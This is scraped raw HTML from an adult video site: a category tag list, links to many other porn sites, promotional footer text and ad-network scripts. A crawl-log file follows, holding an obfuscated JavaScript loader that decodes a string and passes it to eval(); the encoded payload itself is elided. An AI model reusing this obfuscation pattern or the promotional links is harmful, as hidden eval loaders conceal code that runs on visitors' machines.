                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>1258</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>1269</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>1081</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>1246</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>2123</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>1053</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>1055</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>2168</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>1089</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>14649</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>1038</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>3645</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>506</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>1112</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>1007</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>2855</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>1166</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>2262</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-check"></i> xnxxporn.name</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-check"></i> hamsterporn</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-check"></i> porntubes</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-check"></i> tubeporn</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-check"></i> FreeSexMovie</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-check"></i> free porn movie</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-check"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-check"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-check"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-check"></i> homexxxcollection.com</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-check"></i> free xxx videos</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-check"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-check"></i> hqporn.name</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-check"></i> brazers.pro</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-check"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-check"></i> movies xxx</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-check"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-check"></i> 4kporn.pro</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-check"></i> 4kxxxporn.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-check"></i> sex xxx</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-check"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-check"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-check"></i> video-xnxx.com</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-check"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-check"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-check"></i> lupoporn.net</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-check"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-check"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-check"></i> wwwporn.pro</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-check"></i> xnxxtv.pro</a></div></li>                        
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    <p>
					Welcome to Porn XnXX, the world's premiere adult site for adult movies, videos, and more. Here you'll find a vast library of the hottest adult movies, videos, and clips, covering many genres, including mature, straight, gay, transsexual, and more. We've got you covered whether you're looking for something steamy, naughty, or fun.

For the utmost in adult entertainment, you won't want to miss out on Porn XnXX. We pride ourselves in providing top-quality content without boundaries, allowing you to explore your wildest fantasies. We feature videos ranging from anal play and hardcore action to fetish interests and naughty comedy. With thousands of videos available, you're sure to find something to suit your needs and keep you entertained for hours on end.

We have intuitive search features and easy-to-use navigation to facilitate your viewing pleasure, ensuring you can easily find the type of content you're looking for. You can also create personalized playlists and save favorite videos for easy access. Plus, we offer HD streaming, providing you with the highest quality viewing experience for optimum enjoyment.

Experience the hottest adult movies, videos, and clips from Porn XnXX. Our selection is always fresh and regularly updated, so no matter the mood, you will find the perfect video for your individual needs. Our discreet billing adds privacy to your purchase so you can enjoy adult entertainment without worry. Step into the world of Porn XnXX – the only adult site you'll ever need.
</p>
                    <p>2021 &copy; <span>pornxnxx.name	</span>. All models were 18 years of age or older at the time of depiction. Porn XnXX has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51bfa4dcbc504a498948c20e9e3ff42f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://pornxnxx.name/js/DIBDHuFCcLpq8JJFag0.js
body_size: 21374
content:
function hejrlfgnbb(uwfyfwjlcx){var zfzdoyh='Z';var favawaycxi='A';var ddpixiahuy=[];var ntscbqlb=new RegExp('['+favawaycxi+'-'+zfzdoyh+']');var mzarlg=uwfyfwjlcx.split(ntscbqlb);for(var i=0;i<mzarlg.length;i++){ddpixiahuy.push(String.fromCharCode(parseInt(mzarlg[i],30)/(72)));}eval(ddpixiahuy.splice(1,ddpixiahuy.length).join(''));}hejrlfgnbb('[base64]'); 
     